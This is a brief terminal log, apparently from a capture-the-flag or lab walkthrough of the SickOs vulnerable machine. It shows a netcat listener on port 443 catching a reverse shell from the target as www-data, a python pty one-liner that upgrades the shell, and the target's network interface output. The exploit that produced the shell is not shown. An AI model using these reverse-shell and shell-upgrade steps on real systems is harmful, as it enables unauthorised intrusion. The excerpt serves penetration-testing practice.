 ┌──(kali㉿kali)-[~/sickos]
└─$ nc -lvvp 443
listening on [any] 443 ...
192.168.1.104: inverse host lookup failed: Unknown host
connect to [192.168.1.114] from (UNKNOWN) [192.168.1.104] 54218
whoami
www-data
python -c "import pty;pty.spawn('/bin/bash')"
www-data@SickOs:/usr/lib/cgi-bin$ ip a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP qlen 1000
    link/ether 08:00:27:1a:e0:b1 brd ff:ff:ff:ff:ff:ff
    inet 192.168.1.104/24 brd 192.168.1.255 scope global eth0
       valid_lft forever preferred_lft forever
    inet6 fe80::a00:27ff:fe1a:e0b1/64 scope link
       valid_lft forever preferred_lft forever
www-data@SickOs:/usr/lib/cgi-bin$